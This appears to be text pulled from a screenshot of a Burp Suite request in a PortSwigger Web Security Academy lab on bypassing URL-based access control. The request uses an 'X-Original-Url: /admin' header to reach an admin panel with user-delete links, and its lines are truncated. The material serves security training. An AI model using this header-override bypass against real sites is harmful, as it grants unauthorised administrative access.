 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a36005f04b804738104587f00c200
3 Cookie: session=7GaauvBUVhj3wYeyx2Hvx
4 User-Agent: Mozilla/5.0 (Windows NT 1
5 Accept: text/html,application/xhtml+x
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a36005f04b804738104
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Original-Url: /admin
16
17
Web Security
Academy
URL-based access control can be
circumvented
Back to lab description
Users
wiener - Delete
carlos - Delete
<div>
<span>
carlos -
</span>
<a href="/admin/delete?username=carlos">
Delete
</a>
</div>